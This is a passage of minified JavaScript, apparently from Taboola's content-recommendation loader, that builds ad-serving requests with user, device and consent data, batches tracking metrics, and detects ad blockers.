_},iN:function(){return T},vH:function(){return x}});var r,i=n(8867),o=n(4966),a=n(1571),l=n(9997),s=n(9190),c=n(6403),u=n(1262),d=n(7310),p=n(8291),f=!1,m=((r={}).debug=[],r.abtests=[],r["external-revenue"]=[],r["supply-feature"]=[],r.perf=[],r["pubs-generic"]=[],r.exclude=[],r.excludeexplain=[],r.excludeundo=[],r["event-tracker"]=[],r);function v(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];if(m&&"error"!==e&&!f)return m.debug.push([e,t]),c.e.resolve("");var r=d.Q5.apply(void 0,(0,i.ev)([e],t,!1));return r?r.isFatal?(0,u.rR)(r):(0,u.xh)(r):c.e.resolve("")}function h(e,t){if(w("abtest-events-percent")){if(m&&!f)return m.abtests.push([e,t]),c.e.resolve("");(0,l.DI)(!!o.L5);var n=(0,d.ec)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}}function b(e,t){if(m&&!f)return m[e].push([e,t]),c.e.resolve("");(0,l.DI)(!!o.L5);var n=(0,d.oy)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}function g(e,t){if(m&&!f)return m["external-revenue"].push([e,t]),c.e.resolve("");(0,l.DI)(!!o.L5);var n=(0,d.Pl)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}function _(e,t){if(w("supply-feature-events-percent")){if(m&&!f)return m["supply-feature"].push([e]),c.e.resolve("");(0,l.DI)(!!o.L5);var n=(0,d.cF)(e);return n?(0,u.xh)(n,t):c.e.resolve("")}}var y,w=(y={},function(e){if(!(0,p.r8)(y[e]))return y[e];var t=(0,a.Cd)(e);return(0,p.l7)(t)||(y[e]=!1),y[e]=Math.random()<=t,y[e]});function x(e,t){if(m&&!f)return m.perf.push([e,t]),c.e.resolve("");var n=(0,d.qv)(e);return n?(0,u.xh)(n,t):c.e.resolve("")}function C(e,t){if(m&&!f)return m["pubs-generic"].push([e,t]),c.e.resolve("");(0,l.DI)(!!o.L5);var n=(0,d.NY)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}function E(e,t){(0,a.Mv)("rbox-usage-logging")&&v("usage",e,t)}function k(e,t){(0,l.DI)(!!o.L5);var n=(0,d.wo)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}function T(e){if(m&&!f)return m["event-tracker"].push([e]),c.e.resolve("");(0,l.DI)(!!o.L5);var t=(0,d.t6)(e);return t?(0,u.xh)(t):c.e.resolve("")}function L(e,t){(0,l.DI)(!!o.L5);var n=(0,d.QX)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}s.Y.once("storeReady",(function(){o.L5.onResponseSummaryUpdateOnce((function(){f=!0,m&&(m.debug.forEach((function(e){var t=e[0],n=e[1];v.apply(void 0,(0,i.ev)([t],n,!1))})),m.abtests.forEach((function(e){h.apply(null,e)})),m["external-revenue"].forEach((function(e){g.apply(null,e)})),m["supply-feature"].forEach((function(e){_.apply(null,e)})),m.perf.forEach((function(e){x.apply(null,e)})),m["pubs-generic"].forEach((function(e){C.apply(null,e)})),m.exclude.forEach((function(e){b.apply(null,e)})),m.excludeexplain.forEach((function(e){b.apply(null,e)})),m.excludeundo.forEach((function(e){b.apply(null,e)})),m["event-tracker"].forEach((function(e){T.apply(null,e)})),m=null)}))}))},1085:function(e,t,n){"use strict";n.d(t,{m:function(){return d}});var r=n(4966),i=n(1571),o=n(9190),a=n(4733),l=n(6403),s=n(1262),c=n(2356),u=n(7310);function d(e,t){return(0,a.s)((function(){var n={metricName:e,value:f(e,t||1),type:"counter"},r=(0,u.g5)(n);if(!r)return l.e.resolve("");if(function(){if(null===m){var e=Math.random()<=(0,i.Cd)("rbox-metrics-enabled"),t="disable"!==(0,i.Cd)("bulk-metrics-events-strategy"),n=(0,i.Mv)("send-event-as-post");m=e&&t&&n}return m}()){var o=(0,i.Cd)("bulk-metrics-events-delay");return(0,c._)("bulk-metrics",r,o)}return(0,s.xh)(r)})).then((function(e){return e}))}var p={};function f(e,t){var n=p[e]||0;return n+=t,p[e]=n,n}var m=null;function v(){d("LoadRequestSent")}o.Y.once("storeReady",(function(){r.L5.onResponseSummaryUpdate(v)}))},4086:function(e,t,n){"use strict";n.d(t,{$F:function(){return c},Qw:function(){return u},RR:function(){return s}});var r,i=n(8867),o=n(9901),a=n(4966),l=n(1379),s=2;function c(){var e;if(r)return r;var t=o.mb.trc_debug_level||s,n=a.L5.config.runtime.trcForce,c=a.L5.config.runtime.debugQueryParams||{},d=c["taboola-debug"];d&&(t=parseInt(d)||t);var p={};return(0,l.mt)(c,(function(e,t){0===e.indexOf("trc_")&&(p[e]=t)})),r=(0,i.pi)((0,i.pi)((0,i.pi)(((e={}).llvl=t>1?t:void 0,e),n),p),u())}function u(){var e=a.L5.config.publisher.systemFlags.eventExternal||{},t={};return(0,l.mt)(e,(function(e,n){t["ex_".concat(e)]=n})),t}},7496:function(e,t,n){"use strict";n.d(t,{M_:function(){return i},Ze:function(){return l},mk:function(){return o},xk:function(){return a}});var r=n(4966);function i(e){return o(e).map((function(e,t){var n=e.getItemData();return{slot:t,id:n.taboolaId,url:n.clickUrl,title:n.title,type:s(n)}}))}function o(e){return e.filter((function(e){return e.getItemData()}))}function a(e,t,n){var r=0,i=e.placement;i.items.some((function(t,n){return e._ID===t._ID&&(r=n,!0)}));var o=i.m;return{slot:r,id:e.taboolaId,type:s(e),title:e.title,url:e.clickUrl,linkTarget:t,mode:o,placement:i._ID,baseMode:o,variant:n||null,itemCount:i.items.length,loggerUrl:e.getEventClick()}}function l(e){var t;return{variant:r.L5.responseSummary.testAndExperiment.testVariant||null,container:null===(t=r.L5.getEntityCustomData(e))||void 0===t?void 0:t.element,placement:e.uip,baseMode:e.m,mode:e.m,itemCount:e.items.length,items:i(e.items)}}function s(e){return e.isSyndicated?"sponsored":e.isNetwork?"exchange":e.isNative?"native":"organic"}},6435:function(e,t,n){"use strict";n.d(t,{k:function(){return _}});var r=n(4966),i=n(9190),o=n(5633),a=n(8032),l="item",s=function(){function e(){this._emitter=new o.v}return e.prototype.set=function(e){this._item=e,this._emitter.emit(l,e)},e.prototype.remove=function(){this._item=(0,a.F)()},e.prototype.get=function(){return this._item},e.prototype.cleanUp=function(){this.remove(),this._emitter.removeAll(),this._emitter=(0,a.F)()},e.prototype.on=function(e){return this._emitter.on(l,e)},e.prototype.once=function(e){var t=this._emitter.once(l,e);return this._item&&(e(this._item),t()),t},e}(),c=n(8867),u=n(2276),d=n(9997),p=n(8965),f=n(9564),m=!1;function v(e){if(e.exploreMore&&!m){m=!0;var t=function(e){var t=(0,u.qn)(),n=e.exploreMore;(0,d.LO)(n);var i={modeName:Object.keys(r.L5.config.publisher.modes)[0]||"",instances:[(0,c.pi)((0,c.pi)({},(0,f.yt)(n.options.container)),{isDeliveredToRBox:!0})],placementName:n._ID,targetType:"mix",byPublisher:!1};return t.placements.push(i),(0,p.se)(t,e),i}(e);t&&function(e){var t=(0,u.qn)();t.placements.push((0,c.pi)((0,c.pi)({},e),{instances:(0,f.YB)(e.instances,0)})),r.Un.appendOptionsSummary(t)}(t)}}i.Y.once("storeReady",(function(){r.L5.onResponseSummaryUpdate(v)}));var h=new s,b=!1;function g(e){e.response.then((function(){b=!1,h.remove(),_()})),h.set(e.response)}function _(e){if(void 0===e&&(e=[]),(0,p.Vg)(e),b)return h;var t=(0,p.W5)();return t?(b=!0,t.then(g)):b=!1,h}},2144:function(e,t,n){"use strict";n.d(t,{A:function(){return a},l:function(){return l}});var r=n(1571),i=n(4966);function o(){return(0,r.Mv)("rbox:serving-piggyback-enabled")}function a(e){if(o())return e.srpg}function l(){var e,t,n;if(o()){var r=null===(n=null===(t=i.L5.responseSummary)||void 0===t?void 0:t.piggybackData)||void 0===n?void 0:n.srpg;return r?((e={}).srpg=r,e):void 0}}},8965:function(e,t,n){"use strict";n.d(t,{se:function(){return re},Vg:function(){return ce},W5:function(){return ue},YV:function(){return se}});var r=n(2276),i=n(4966),o=n(9190),a=n(6403),l=n(8867),s=n(1571),c=n(761);var u=n(4495),d=n(2456),p=n(1379),f=n(5385),m=n(4646),v=n(9425);function h(e,t){if(!(0,u.Th)(t))return e;var n=(0,m.$)(e,{}),r=!1;if(n.hasFeeds&&(0,p.mt)(n.feeds,(function(e,n){var i=n.batchList[n.batchList.length-1];i.placements=i.placements.filter((function(e){var n=(0,u.Tt)(t,{placement:e});return r||(r=!1===n),n})),i.placements.forEach((function(e){var n=e.items.filter((function(e){var n=e.getItemData(),i=(0,u.Tt)(t,{itemData:n});return r||(r=!1===i),i}));(0,v.yd)(e,n)})),0===i.placements.length&&(0,d.yN)('Placement filter action "'.concat(t,'" filtered all feed "').concat(e,'" batch'))})),n.hasWidgets){var i={};(0,p.mt)(n.widgets,(function(e,n){(0,u.Tt)(t,{widget:n})?i[e]=n:r=!0})),n.widgets=i,(0,f.it)(i)||(0,d.yN)('Placement filter action "'.concat(t,'" filtered widget'))}return r?n:e}var b=n(4148),g={};function _(e,t,n){g[e]||((0,b.cv)("iframe")&&!t||n)&&(g[e]=!0)}var y=n(9997),w=n(8291),x=n(6005),C=!1;var E,k,T,L=n(4733),R=n(9901),S=n(8032),I=n(6788),D=n(4086),O=n(1262),M=n(9660),A=n(7479),P=n(2734),N=n(429),U=n(652),B=n(7134),F=n(2387),z=n(9022),V=n(4546),j=n(9698);function W(e){return(0,l.mG)(this,void 0,void 0,(function(){var t,n,r,o;return(0,l.Jh)(this,(function(l){switch(l.label){case 0:return null!=E||(E=(0,b.cv)("protected-audience")),E?(null!=k||(k=function(){var e;if((0,b.cv)("iframe"))return!1;if(null===(e=i.L5.optionsSummary.protectedAudience)||void 0===e?void 0:e.renderItemMode)return!1;var t=(0,j.EK)("pa_force"),n=(0,s.Mv)("protected-audience-enabled");return t||n}()),(t={}).en=k,t.su=!0,n=t,r="cdl",[4,H()]):[2,a.e.resolve(void 0)];case 1:return n[r]=l.sent(),(o=e.protectedAudience)&&(t.i=o.itemId,t.ri=o.requestId,t.s=o.s,t.rp=o.rp,t.rs=o.rs,t.rii=o.rii,t.ph=o.pageHost),[2,a.e.resolve(t)]}}))}))}function H(){return(0,l.mG)(this,void 0,void 0,(function(){return(0,l.Jh)(this,(function(e){return T||(T=((0,b.cv)("third-party-cookie-deprecated")?navigator.cookieDeprecationLabel.getValue():a.e.resolve(void 0)).then((function(e){return i.L5.config.runtime.cookieLabel||i.Un.appendRuntimeConfig({cookieLabel:e}),e})).catch((function(){}))),[2,T]}))}))}var q=n(9564),G=n(2144),Y=n(1528),X=n(4836),Q=n(5217),K=n(5205),J=function(){function e(e,t){var n=this;this._allExecutions=[],this._nextPayload={},this._responseSummary={},this._isRunning=!1,this._lastFailedReason=null,this.handleLoadNextError=function(e){var t,r,o=(0,u.Tt)("e14",e);switch(e.reason){case"disallowedByExtension":return void(0,d.o7)("Extension disallowed TRC Request");case"stillRunning":return void(n._lastFailedReason=null)}if(!o)return i.Un.appendResponseSummary(z.y7),a.e.reject(e);null===(t=o.responseSummary)||void 0===t||t.then((function(e){i.Un.appendResponseSummary(e),n._responseSummary=(0,m.$)(n._responseSummary,e)})),null===(r=o.optionsSummary)||void 0===r||r.then((function(e){i.Un.appendOptionsSummary(e)}))},this._loadNext=function(){return(0,l.mG)(n,void 0,void 0,(function(){var e,t,n,r,o,c,p,v,b,g,_,w,E=this;return(0,l.Jh)(this,(function(l){switch(l.label){case 0:return e=this._optionsSummary,t=function(t,n){"stillRunning"!==t&&(E._isRunning=!1),E._lastFailedReason=t;var r={reason:t,optionsSummary:e,parsedTrcResponse:n};return a.e.reject(r)},this._isRunning?[2,t("stillRunning")]:(this._isRunning=!0,0===(n=this.getEligiblePlacementsForRequest()).length?[2,t("noUnusedPlacementFound")]:[4,this.generateTrcCallPayload(n)]);case 1:return r=l.sent(),(o=(0,u.Tt)("e9",r))&&(r=o.payload,c=o.response,p=o.responsePromise),c&&(c=h(c,"e12"),c=(0,u.Tt)("e13",c)||c,i.Un.appendResponseSummary(c),this._responseSummary=(0,m.$)(this._responseSummary,c),i.L5.config.runtime.isRboxBridge||(0,Q.B4)(c.originalResponse)),null==p||p.then((function(e){i.Un.appendResponseSummary(e),E._responseSummary=(0,m.$)(E._responseSummary,e)})),r?(0===r.data.r.length&&(0,d.H)('Request with empty "r" field'),v=(0,u.fM)("json",{url:r}),(0,y.LO)(v),b=i.L5.config.publisher.publisherName,v.publisherName=b,g=(0,M.Vj)("json",v),_=function(e){if(!window.performance)return function(){return new a.e((function(e,t){}))};var t,n=(0,x.Tj)();!C&&(null===(t=window.performance)||void 0===t?void 0:t.setResourceTimingBufferSize)&&(C=!0,window.performance.setResourceTimingBufferSize(window.performance.getEntries().length+1e3));var r=1e5*Math.random()|0,i="".concat(e,"_").concat(r),o="".concat(i,"_end"),l="".concat(i,"_measure");return n.mark(i),function(){return new a.e((function(e){n.mark(o),n.measure(l,i,o);var t=0;window.requestAnimationFrame((function r(){var i=n.getEntriesByName(l),o=i.length>0?i[0].duration:-1;o>0?e(o):t>60?e(-1):(t+=1,window.requestAnimationFrame(r))}))}))}}("TrcCall"),w=n.map((function(e){return e.placementName})),this._lastExecution=(0,O.W)(g,{method:(0,s.Mv)("send-event-as-post")?"POST":"GET"}).then((function(e){return _().then((function(e){(0,d.o7)("TRC call duration: ".concat(e))})),E.handleLoadResponse({response:e,trcResponseData:void 0,publisherName:b,requestedPlacements:w})})).catch((function(e){E._isRunning=!1,(0,d.yN)("Failed TRC JSON Error: ".concat((0,f.lY)(e)));var t=(0,z.eo)();return t.hasContent=!1,"networkTimeout"===e.reason?t.noContentReason="TIMEOUT":t.noContentReason="ERROR",t})).then((function(e){return e.noContentReason?t("noContent",e):(E._isRunning=!1,e)})),this.signOptionsSummaryPlacementsAsUsed(),this._allExecutions.push(this._lastExecution),[2,this._lastExecution]):(this._isRunning=!1,this.signOptionsSummaryPlacementsAsUsed(),[2,a.e.resolve(c||{})])}}))}))},this._optionsSummary=e||i.L5.optionsSummary,this._responseSummary=t||{}}return e.prototype.optionSummaryPlacementsCount=function(){return this._optionsSummary.placements.length},e.prototype.removeOptionSummaryPlacement=function(e){var t=this._optionsSummary.placements;this._optionsSummary=(0,l.pi)((0,l.pi)({},this._optionsSummary),{placements:t.filter((function(t){return t.placementName!==e}))})},e.prototype.updateOptionSummaryPlacements=function(e){this._optionsSummary=(0,l.pi)((0,l.pi)({},this._optionsSummary),{placements:e})},e.prototype.canLoadNext=function(){return!this._isRunning&&((0,y.DI)("stillRunning"!==this._lastFailedReason),this.getPlacementContainerExists()?!this._responseSummary.originalResponse&&!this._lastFailedReason||(!this._lastFailedReason||"noContent"===this._lastFailedReason)&&(this.hasInfiniteExploreMore()||this.hasInfiniteFeed()||this.hasUnusedDuplicatePlacement()):((0,d.yN)("RecommendationLoader - no container found for placement container, stopping request"),this._lastFailedReason="noContainerFound",(0,r.Iu)(this._optionsSummary,this._optionsSummary.placements),!1))},e.prototype.hasUnusedDuplicatePlacement=function(){var e=this._optionsSummary.placements,t=e[0];if((0,y.LO)(t,"Loader doesn't have any placements"),1!==e.length||!(0,q.AX)(t))return!1;var n=(0,s.zc)(t.placementName);return(0,y.LO)(n,"Loader has placement which not exist in options summary placements"),(0,q.D7)(n)},e.prototype.hasInfiniteFeed=function(){var e=this,t=this._responseSummary;return!!t.hasFeeds&&(0,p.qP)(t.feeds).some((function(t){var n=t[1];if(n.hasFeedEnded)return!1;var r=n.fpl;return(0,q.mv)(r,e._optionsSummary.placements)}))},e.prototype.hasInfiniteExploreMore=function(){var e,t=null===(e=this._responseSummary.exploreMore)||void 0===e?void 0:e.feed;return!!t&&!t.hasFeedEnded&&!!(0,q.mv)(t.fpl,this._optionsSummary.placements)},e.prototype.isPlacementOwner=function(e){return!(e.length>0&&0===this._optionsSummary.placements.filter((function(t){return e.some((function(e){return e.placementName===t.placementName}))})).length)},e.prototype.stopContent=function(e){void 0===e&&(e=[]);var t=this._optionsSummary.placements,n=e.filter((function(e){return t.some((function(t){return t.placementName===e}))})),r=e.length>0;0===n.length&&r||(this._responseSummary=(0,m.P)(this._responseSummary,n))},e.prototype.loadNext=function(){var e=this;return this.isAllowRequest().then((function(){return(0,L.s)(e._loadNext)})).then((function(e){return e})).catch(this.handleLoadNextError)},e.prototype.isAllowRequest=function(){return new a.e((function(e,t){var n=(0,u.Tt)("e8");!1!==n?(0,w.r8)(n)||!0===n?e():n.then((function(n){n?e():t({reason:"disallowedByExtension"})})):t({reason:"disallowedByExtension"})}))},e.prototype.handleLoadResponse=function(e){var t=this,n=e.response,r=e.trcResponseData,o=e.publisherName,a=e.requestedPlacements;r=(0,w.cb)(n)?(0,F.aK)(n):(0,F.f7)(n);var l=(0,p.z)(r);r.pubn=o,r=(0,u.Tt)("e10",r)||r,r=(0,u.Tt)("e11",r)||r;var c=this.createResponseSummary(l,a,r);c=h(c,"e12"),(c=(0,u.Tt)("e13",c)||c).hasFeeds&&this.fillNextPayload(c);var d=(0,s.Mv)("use-fader-in-handle-load-response",!1);return(0,L.s)((function(){return i.Un.appendResponseSummary(c),t._responseSummary=(0,m.$)(t._responseSummary,c),i.L5.config.runtime.isRboxBridge||(0,Q.B4)(c.originalResponse),c}),{runImmediately:!d})},e.prototype.createResponseSummary=function(e,t,n){var r=(0,z.W3)(n);return e?(0,l.pi)((0,l.pi)({},r),{failedPlacements:(0,z.V1)(t)}):r},e.prototype.getEligiblePlacementsForRequest=function(){var e=this._optionsSummary,t=this._responseSummary;return e.placements.filter((function(e){if((0,q.D7)(e))return!0;var n=e.placementName,r=t.feeds||{};if((0,p.qP)(r).some((function(e){var t=e[1];return t.fpl===n&&!t.hasFeedEnded})))return!0;var i=t.exploreMore;return(null==i?void 0:i.feed.fpl)===n&&!i.feed.hasFeedEnded}))},e.prototype.getPlacementContainerExists=function(){return this._optionsSummary.placements.some((function(e){if(e.containerIgnored)return!0;var t=(0,q.Yi)(e),n=(0,B.s9)(t,e.frameId);return!(0,w.QC)(n)}))},e.prototype.signOptionsSummaryPlacementsAsUsed=function(){var e=this._optionsSummary;this._optionsSummary=(0,r.Iu)(e,e.placements),i.Un.signUnusedPlacementsAsUsed(e.placements)},e.prototype.generateTrcCallPayload=function(t){var n,r,o,a,u,d,p;return(0,l.mG)(this,void 0,void 0,(function(){var m,v,h,y,w,x,C,E,k,T,L,S,O,M,F,z,j;return(0,l.Jh)(this,(function(H){switch(H.label){case 0:return m=i.L5.config,v=m.publisher,h=this._optionsSummary,y=(0,B.x3)(h),w=(0,A.r)(h.itemSourceType),x=(0,P.C)(t,h.itemSourceType,this._responseSummary),C=(0,G.l)(),E=[(0,l.pi)((0,l.pi)({},this._nextPayload),(0,D.$F)())],(F={}).tim=(0,B.el)(),F.lti=v.systemFlags.loaderType,F.pubit=m.runtime.networkPublisher?"n":"i",F["user.opt_out"]=h.userOptOut?"true":void 0,F.t=1,k="data",T=[(0,l.pi)((0,l.pi)({},this._nextPayload.data||{}),(0,B.I_)(h.gdpr))],(z={}).id=(0,f.D1)(),z.sd=i.L5.sessionData||"",z.ui=i.L5.userId||"",z.ii=y,z.it=w,z.vi=i.L5.viewId,z.tmpl=i.L5.optionsSummary.pageTemplate,z.cv=(0,I.XM)(),z.cseg=i.L5.optionsSummary.customSegment,z.uiv="default",z.u=(0,N.k)(m.runtime.pageUrl.href,v["prenormalize-item-url"]),z.qs=(0,B.k1)(m.runtime.pageUrl.search),z.bv=B.Ed?"1":"0",z.btv="0",z.ul=(0,U.uq)(),z.ccpa_dns=(null===(n=h.ccpa)||void 0===n?void 0:n.CDNS)||void 0,z.ccpa_ps=(null===(r=h.ccpa)||void 0===r?void 0:r.privacyString)||void 0,z.cos=(null===(a=null===(o=R.mb.navigator)||void 0===o?void 0:o.connection)||void 0===a?void 0:a.effectiveType)||void 0,z.con=(null===(d=null===(u=R.mb.navigator)||void 0===u?void 0:u.connection)||void 0===d?void 0:d.type)||void 0,z.ad=h.additionalData,z.e=(0,B.k1)(m.runtime.referrerURL)||void 0,z.bu=(0,B.k1)((0,U.t$)()),z.vpi=(0,B.nx)(v["prenormalize-item-id"]),z.bad=-1,z.sw=R.mb.screen.availWidth,z.sh=R.mb.screen.availHeight,z.bw=R.mb.innerWidth,z.bh=R.mb.innerHeight,z.dw=(0,U.nX)(),z.dh=(0,U.Yt)(),z.sde=(0,U.i9)(),z.lt=v.systemFlags.loaderType,z.nsid=m.runtime.networkPublisher,z.did=h.deviceId||(null===(p=m.runtime.dcData)||void 0===p?void 0:p.deviceId)||void 0,z.unuid=h.unifiedId||void 0,z.pblob=h.pblob,z.att=h.att||void 0,z.r=x,z.exp=h.excludePubs||void 0,z.pp=(0,K.nZ)(h.trackingCodes)||void 0,z.pev=(0,B.ts)(h),z.rtui=h.realTimeUserId||void 0,z.plf=function(){if(_("stop_".concat("tslt"),(0,s.Mv)("enable-tslt-inside-iframe"),(0,f.it)(i.L5.responseSummary.translations)),_("ack_".concat("exm"),(0,s.Mv)("enable-exm-inside-iframe"),i.L5.responseSummary.hasExploreMore),_("ack_".concat("vig"),(0,s.Mv)("enable-vig-inside-iframe"),!!i.L5.responseSummary.vignette),(0,f.it)(g))return g}(),L="uad",[4,(0,B.N6)()];case 1:return z[L]=H.sent(),z.cacheKey=(0,B.$N)({itemSourceType:w,itemId:y,placementsList:x}),z.advrtsrc=h.advertorialSource||void 0,z.extpvid=h.externalPageView||void 0,z.usrtyp=h.userType||void 0,z.prem=h.premium||void 0,S="top",[4,(0,X.wR)()];case 2:return O=[l.pi.apply(void 0,[l.pi.apply(void 0,T.concat([(z[S]=H.sent(),z)])),C])],(j={}).cb=void 0,j._cn="tions_".concat(++e._callNumber),j.lbt=(0,s.Cd)("bakeTime"),j.uifp=(0,V.Lg)(i.L5.userId||void 0),j.wc=(0,b.cv)("web-components"),j.idpd=function(){var e=function(){if((0,s.Mv)("send-id-providers-data"))return(0,s.Cd)("rbox:rtb:real-time-user-sync:intent-iq:external-partners-ids")}();if(e&&0!==e.length){var t=function(){var e=(0,c.Qf)("localStorage","idproviders");if(e)return JSON.parse(e).INTENT_IQ.c2c}();if(t&&0!==t.length)return function(e,t){var n={};if(e.forEach((function(e){var r=e.pid;t.indexOf(r)>-1&&(n[r]=e.uid)})),0!==Object.keys(n).length)return{INTENT_IQ:n}}(t,e)}}(),j.bl=(0,s.Cd)("blocker-list"),j.demo=h.userDemographicData||void 0,M="pa",[4,W(h)];case 3:return[2,l.pi.apply(void 0,E.concat([(F[k]=l.pi.apply(void 0,O.concat([(j[M]=H.sent(),j.px=(0,Y.E)(),j)])),F)]))]}}))}))},e.prototype.fillNextPayload=function(e){var t,n;if(!this._nextPayload){var r=e.originalResponse[0];this._nextPayload=(0,l.pi)((0,l.pi)({},(0,V.L_)(r)),((t={}).route=r.route||void 0,t.data=((n={}).sd=r.sd,n.ui=r.ui,n.uifp=(0,V.Lg)(r.ui),n),t))}},e.prototype.getAllExecutions=function(){return this._allExecutions},e.prototype.cleanUp=function(){this._optionsSummary=(0,r.qn)(),this._responseSummary=(0,S.F)()},e._callNumber=0,e}();function $(e,t){var n=e.priority||0,r=t.priority||0;return n>r?-1:n<r?1:0}var Z,ee=[],te=[],ne=[];function re(e,t){var n=new J(e,t);return te.push(n),n}function ie(e){e.forEach((function(e){-1===ne.indexOf(e)&&ne.push(e)}))}function oe(e){var t=te.filter((function(t){return t.isPlacementOwner([e])}))[0];if(t)return(0,q.AX)(e)?1===t.optionSummaryPlacementsCount()?(t.updateOptionSummaryPlacements([e]),t):(t.removeOptionSummaryPlacement(e.placementName),ae([e])):t}function ae(e){var t=function(e){var t=(0,r.hw)(i.L5.optionsSummary);return t.placements=e,t}(e);return re(t)}function le(){Z=void 0,ne.splice(0,1)}function se(e){void 0===e&&(e=[]),te.forEach((function(t){t.stopContent(e)}))}function ce(e){var t,n;e.length>0&&(t=function(e){return e.filter((function(e){return!(ne.filter((function(t){return t.isPlacementOwner([e])})).length>0)}))}(e),n=[],t.forEach((function(e){var t=oe(e);t&&n.push(t)})),ie(n))}function ue(){0===ne.length&&function(){if(0!==ee.length){var e=ee.filter((function(e){return 0===e.status}))[0];e&&(ie(function(e){var t=[],n=[];if(e.list.forEach((function(e){var r=oe(e);r?t.push(r):n.push(e)})),n.length>0){var r=ae(n);t.push(r)}return t}(e)),e.status=1)}}();var e=ne[0];if(e&&e!==Z)return e.canLoadNext()?new a.e((function(t){Z=e,t({response:e.loadNext().then((function(e){return le(),(0,z.F_)(e)?void 0:e})).catch((function(e){le()}))})})):(le(),ue())}o.Y.once("storeReady",(function(){i.L5.onOptionsSummaryUpdated((function(e){var t;(0,r.Cu)(e)&&(t=(0,r.AF)(i.L5.optionsSummary),ee=function(e){var t={},n=[],r=-1,i=0;return e.forEach((function(e){var o=-1;r++,e.instances.forEach((function(a){if(0===a.status){o++,r>6&&(r=-1,i++);var l="".concat("default","_").concat(i),s="".concat(e.groupName||l,"_").concat(o),c=e.priority||0,u="".concat(s,"_").concat(c);t[u]||(t[u]={priority:c,groupName:s,list:[],status:0},n.push(t[u])),t[u].list.push(e)}}))})),n.sort($),n}(t))})),i.L5.onReset((function(){te.forEach((function(e){return e.cleanUp()})),te=[]}))}))},3163:function(e,t,n){"use strict";n.d(t,{tb:function(){return o},wo:function(){return s},ws:function(){return c}});var r=n(1571),i=n(8773),o=["banner_ad","sponsored_ad"],a=0,l=!1;function s(){return!!(0,r.Mv)("abp-detection-enabled")||(a=-2,!1)}function c(){return l||((0,r.Cd)("abp-detection-class-names").some(u),l=!0),a}function u(e){var t=(0,i.U)("div",{classList:[e],content:"."});t.style.fontSize="12px",t.style.lineHeight="1",document.body.appendChild(t);var n=!t.offsetHeight;return document.body.removeChild(t),!!n&&(a=1,!0)}},7479:function(e,t,n){"use strict";n.d(t,{G:function(){return i},r:function(){return o}});var r=n(1721);function i(e){return"_default_"!==e?e:"article"}function o(e){switch(r.V[i(e)]){case r.V.home:return"home";case r.V.category:return"category";case r.V.text:return"text";case r.V.search:return"search";case r.V.photo:return"photo";case r.V.other:return"other";case r.V.content_hub:return"content_hub";case r.V.video:default:return"video"}}},2734:function(e,t,n){"use strict";n.d(t,{C:function(){return x},Z:function(){return w}});var r=n(8867),i=n(8329),o=n(4583),a=n(8773),l=n(4966),s=n(1571),c=n(2456),u=n(8032),d=n(5385),p=n(3163),f=n(1721),m=n(8258),v=n(7479),h=n(9425),b=n(9564),g=n(6658),_=n(7134),y="rbox-invisible-widget";function w(e,t){var n=null==t?void 0:t.modeName;if(n){if(n===i.xM)return y;if(n===o.EU)return(0,o.Q6)(t)}var r=(null==t?void 0:t.targetType)||"video",a=m.W[r],l=f.V[(0,v.G)(e)];return["rbox-",l===f.V.video&&a===m.W.video?"blended":[l,"2",a].join("")].join("")}function x(e,t,n){var i=[],o=l.L5.config.publisher,f=(0,v.G)(t);return e.forEach((function(e){var t,m,v,y=e.modeName,x=e.placementName,C=(0,b.Yi)(e);o.modes[y]||(0,b.Op)(y)||(0,c.yN)('Taboola Push Option modes "'.concat(y,'" not present in Publisher Config modes.'));var E,k=!e.containerIgnored,T=(0,u.F)();if(k){if(!(T=(0,_.s9)(C,e.frameId)))return void(0,c.yN)('Placement ("'.concat(x,'") container element ("').concat(C,"\") doesn't exist on the page."));E=T.getBoundingClientRect()}var L=((t={}).li=w(f,e),t.uip=x,t.orig_uip=x,t.s=(0,h.uH)(y,T),t.uim=function(e){var t,n,r=l.L5.config.runtime,i=r.networkPublisher?":pub=".concat(r.networkPublisher):"",o=((n=(t=l.L5.config.runtime.debugQueryParams)?t.trc_abp:"")?":abp=".concat(n):"")||((0,p.wo)()&&(0,s.Cd)("use-abp-uim")?":abp=".concat((0,p.ws)()):"");return"".concat(e).concat(i).concat(o)}(y),t);k&&(L=(0,r.pi)((0,r.pi)((0,r.pi)({},L),((m={}).cd=(0,d.yA)(E.top,2),m.mw=(0,d.yA)(E.width,2),m)),function(e,t){var n,r={};0===e.getBoundingClientRect().width&&(0,s.Mv)("send-alternate-container-width")&&(r.amw=function(e){var t=(0,a.U)("div");t.style.visibility="hidden",t.style.height="0px",t.innerHTML=function(e){for(var t=new Array(100),n=0;n<t.length;n++)t[n]=".";return t.join(" ")}(),e.appendChild(t);var n=e.getBoundingClientRect().width;return e.removeChild(t),n}(e));var i=(0,s.tt)(t.modeName,"required-attributes");return i&&"none"!==i&&(r.ra=i),t.category&&(r.ac=t.category),t.exclude&&(r.ex=t.exclude),(null===(n=t.dfp)||void 0===n?void 0:n.campaign_id)&&(r.nvcid=t.dfp.campaign_id),r}(T,e)));var R=n.exploreMore,S=n.feeds,I=void 0===S?{}:S,D=(0,g.rB)(x,I),O=(null==R?void 0:R.feed.fpl)===x?null==R?void 0:R.feed:void 0,M=D||O;if(M){var A=M.batchList.reduce((function(e,t){return e+t.placements.length}),1);L=(0,r.pi)((0,r.pi)({},L),((v={}).fb=M.nb,v.fi=A,v.fti=M.fti,v))}i.push(L)})),i}},429:function(e,t,n){"use strict";n.d(t,{k:function(){return l}});var r=n(8291),i=n(1379),o=n(1186),a=n(5205);function l(e,t){if(!t)return e;var n=t;!function(e,t){if(!t)return e;for(var n=0;n<t.length;n++){var r=e.search(t[n]);if(r>-1)return e.substring(0,r)}}(e,n["truncate-at"]);var l=(0,o.Wc)(e);return l?(function(e,t){t&&delete e.host}(l,n.host),function(e,t){if(t){var n=e.pathname;if("/"!==n){for(;"/"===n.substring(n.length-1);)n=n.substring(0,n.length-1);e.pathname=n}}}(l,n["trailing-dirsep"]),function(e,t){if(t&&e.search){var n,o,l={},s=(0,a.jH)(e.search);(0,r.cb)(t)?o=new RegExp(t):n=t,(0,i.mt)(s,(function(e,t){(n&&(null==n?void 0:n.indexOf(e))>-1||(null==o?void 